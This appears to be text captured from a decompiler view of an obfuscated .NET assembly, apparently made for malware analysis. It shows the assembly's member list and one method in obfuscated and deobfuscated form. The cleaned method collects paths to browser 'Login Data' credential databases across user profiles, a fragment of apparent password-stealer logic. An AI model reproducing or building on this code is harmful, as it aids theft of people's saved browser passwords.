 Assembly Explorer
b6a7d852-bde3-4882-9e9d-8c56b54e39f
GUaM8
PE
Type References
References
-
5kvLnDd
8DI6D8bX
cy8dUhqj
DfNyiQmr
eBdIu4bNRRk
EgbqLC7
HPfJC4
IkknWtB8PS
5dUJkamPcT4 @02000002
O5ocsN
qAf
6WUfPI5MX @0200004C
Base Type and Interfaces
Derived Types
6WUfPI5MX() : void @060
214eZ(string) : string @06
cqQ3civSX(string) : byte[]
DIdNIIG(string) : List<strin
DyxvgVm(string, string, s
x2J(byte[], byte[]) : string
qtF
vTBX0
W8YIvIuK2
WAxovobhq
WVSyi6ibWV5
XXL9m8hGM
b6a7d852-bde3-4882-9e9d-8c56b54e39f
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
DIdNIIG(string) : List<string>
1 // qAf.6WUfPI5MX
2 // Token: 0x0600015F RID: 351 RVA: 0x00017678 File Offset: 0x00015878
3 public static List<string> DIdNIlG(string 36zYYnNIj)
4 {
5 int num = 0;
6 for (;;)
7 {
8 List<string> list;
9 if (num == 1)
10 {
11 list = new List<string>();
12 num = 2;
13 }
14 if (num == 8)
15 {
16 goto IL_61;
17 }
18 if (num == 13)
19 {
20 goto IL_61;
21 }
22 goto IL_79;
23 IL_25B:
24 if (num == 0)
25 {
26 num = 1;
27 }
28 List<string> list2;
29 if (num == 16)
30 {
31 return list2;
32 }
33 continue;
34 IL_79:
35 if (num == 15)
36 {
37 break;
38 }
39 if (num == 14)
40 {
41 return list2;
42 }
43 string[] directories;
44 if (num == 6)
45 {
46 directories = Directory.GetDirectories(36zYYnNIj);
47 num = 7;
48 }
49 if (num == 4)
50 {
51 list2 = list;
52 num = 5;
53 }
54 if (num == 5)
55 {
56 if (!Directory.Exists(36zYYnNIj))
57 {
58 break;
59 }
60 num = 6;
61 }
62 if (num == 12)
100 %
Assembly Explorer
b6a7d852-bde3-4882-9e9d-8c56b54e39f
b6a7d852-bde3-4882-9e9d-8c56b54e39f
GUaM8
PE
Type References
References
-
cy8dUhqj
DfNyiQmr
eBdIu4bNRRk
EgbqLC7
HPfJC4
IkknWtB8PS
GClass0 @02000002
ns0
ns1
O5ocsN
qAf
Class0 @0200004C
Base Type and Interfaces
Derived Types
Class0() : void @0600016
cqQ3civSX(string) : byte[]
DIdNIIG(string) : List<strin
DyxvgVm(string, string, s
smethod_0(string) : string
x2J(byte[], byte[]) : string
qtF
vTBX0
W8YIvIuK2
WAxovobhq
WVSyi6ibWV5
XXL9m8hGM
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Web.Extensions (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
Class0
173 }
174
175 // Token: 0x0600015F RID: 351 RVA: 0x0000C8A4 File Offset: 0x0000AAA4
176 public static List<string> DIdNIlG(string string_0)
177 {
178 List<string> list = new List<string>
179 {
180 string_0 + "\\Default\\Login Data",
181 string_0 + "\\Login Data"
182 };
183 if (Directory.Exists(string_0))
184 {
185 foreach (string text in Directory.GetDirectories(string_0))
186 {
187 if (text.Contains("Profile"))
188 {
189 list.Add(text + "\\Login Data");
190 }
191 }
192 return list;
193 }
194 return new List<string>();
195 }
196 }
197 }
198
100 %